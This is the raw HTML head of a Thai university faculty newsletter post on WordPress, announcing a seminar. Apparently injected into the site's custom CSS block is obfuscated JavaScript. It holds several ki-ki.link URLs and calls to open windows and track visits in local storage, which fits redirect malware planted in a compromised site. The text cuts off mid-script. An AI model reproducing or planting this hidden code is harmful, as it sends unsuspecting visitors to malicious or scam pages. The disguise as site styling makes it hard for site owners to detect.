

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/25/689/
body_size: 16922
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>งานเสวนาเรื่อง “รัฐมิตราภรณ์ สิรินธรราชไมตรี” &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='พิธีวางพวงมาลาถวายราชสักการะ รัชกาลที่ ๕' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/23/586/' />
<link rel='next' title='ภาพกิจกรรมงานสัปดาห์ภาษาอิตาเลียนสากล ครั้งที่ 19' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/26/899/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/25/689/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=689' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F10%2F25%2F689%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F10%2F25%2F689%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 